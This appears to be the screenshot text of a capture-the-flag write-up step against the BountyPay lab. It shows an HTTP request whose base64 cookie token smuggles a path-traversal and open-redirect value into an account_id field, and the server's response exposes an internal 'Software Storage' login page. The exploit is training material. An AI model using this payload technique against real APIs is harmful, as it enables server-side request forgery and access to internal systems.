 1 GET /statements?month=04&year=2020 HTTP/1.1
2 Host: app.bountypay.h1ctf.com
3 Cookie: token=
eyJhY2NvdW50X2lkIjoiLi4vLi4vcmVkaXJlY3QvP3Vy
bD1odHRwczovL3NvZnR3YXJlLmJvdW50eXBheS5oMWN0
Zi5jb20vIyIsImhhc2giOiJkZTIzNWJmZmQyM2RmNjk5
NWFkNGUwOTMwYmFhYzFhMiJ9
4
5
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 04 Jun 2020 05:18:08 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 1607
7
8 {"url":
"https:\/\/api.bountypay.h1ctf.com\/api\/accounts\/..\/..\/redirect\/?url=https:\/\/software.boun
typay.h1ctf.com\/#\/statements?month=04&year=2020","data":
"<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n    <meta charset=\"utf-8\">\n    <meta http-equiv=
\"X-UA-Compatible\" content=\"IE=edge\">\n    <meta name=\"viewport\" content=\"width=device-widt
h, initial-scale=1\">\n    <title>Software Storage<\/title>\n    <link href=\"\/css\/bootstrap.mi
n.css\" rel=\"stylesheet\">\n<\/head>\n<body>\n\n<div class=\"container\">\n    <div class=\"row\
">\n        <div class=\"col-sm-6 col-sm-offset-3\">\n            <h1 style=\"text-align: center\
">Software Storage<\/h1>\n            <form method=\"post\" action=\"\/\">\n                <div
class=\"panel panel-default\" style=\"margin-top:50px\">\n                    <div class=\"panel-
heading\">Login<\/div>\n                    <div class=\"panel-body\">\n                        <
div style=\"margin-top:7px\"><label>Username:<\/label><\/div>\n                        <div><inpu
t name=\"username\" class=\"form-control\"><\/div>\n                        <div style=\"margin-t
op:7px\"><label>Password:<\/label><\/div>\n                        <div><input name=\"password\"
type=\"password\" class=\"form-control\"><\/div>\n                  <\/div>\n                <\
/div>\n                <input type=\"submit\" class=\"btn btn-success pull-right\" value=\"Login\
">\n            <\/form>\n        <\/div>\n    <\/div>\n<\/div>\n<script src=\"\/js\/jquery.min.j
s\"><\/script>\n<script src=\"\/js\/bootstrap.min.js\"><\/script>\n<\/body>\n<\/html>"}